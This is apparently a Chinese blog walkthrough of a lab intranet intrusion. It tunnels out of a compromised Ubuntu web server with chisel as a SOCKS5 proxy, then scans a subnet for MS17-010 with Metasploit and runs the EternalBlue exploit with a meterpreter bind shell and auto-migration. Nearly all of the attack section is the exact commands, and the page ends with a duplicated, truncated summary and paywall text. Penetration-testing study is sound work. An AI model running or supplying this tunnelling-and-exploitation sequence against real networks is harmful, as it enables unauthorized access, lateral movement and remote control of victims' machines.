chisel+msf攻入内网



在kali上下载chisel再上传到Ubuntu上



目标服务器开启服务端

./chisel_1.7.6_linux_amd64 server -p 2333 --socks5



攻击机kali开启客户端

./chisel_1.7.6_linux_amd64 client 192.168.142.139:2333 socks

攻击机1080端口开启了socks5监听。即实现将被拿下的目标web机上2333端口的流量转发到攻击机kali的1080端口。



永恒之蓝横向渗透攻击

search ms17_010



use auxiliary/scanner/smb/smb_ms17_010

set rhosts 192.168.183.0/24

set threads 50



先扫描ip哪些存在此漏洞,发现192.168.183.1,192.168.183.128两个ip存在

对192.168.183.128进行攻击

set Proxies socks5:127.0.0.1:1080

#msf全局把代理指向127.0.0.1:1080(攻击机1080端口进行socks5监听)

use exploit/windows/smb/ms17_010_eternalblue #加载渗透攻击模块

set payload windows/x64/meterpreter/bind_tcp #因为使用代理所以正向监听

set AutoRunScript post/windows/manage/migrate #自动化后渗透测试,执行

# 一次就可以获得对目标的控制权限

set rhost 192.168.183.128 #设置内网域成员为目标机

set lport 4444 #设置监听端口

run

chisel+msf攻入内网在kali上下载chisel再上传到Ubuntu上目标服务器开启服务端./chisel_1.7.6_linux_amd64 server -p 2333 --socks5攻击机kali开启客户端./chisel_1.7.6_linux_amd64 client 192.168.142.139:2333 socks攻击机1080端口开启了socks5监听。即实现将被拿下的目标web机上2333端口的流量转发到攻击机kali的1080端口。永.

chisel+msf攻入内网在kali上下载chisel再上传到Ubuntu上目标服务器开启服务端./chisel_1.7.6_linux_amd64 server -p 2333 --socks5攻击机kali开启客户端./chisel_1.7.6_linux_amd64 client 192.168.142.139:2333 socks攻击机1080端口开启了socks5监听。即实现将被拿下的目标web机上2333端口的流量转发到攻击机kali的1080端口。永.

最低0.47元/天 解锁文章

最低0.47元/天 解锁文章

1472

1472

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?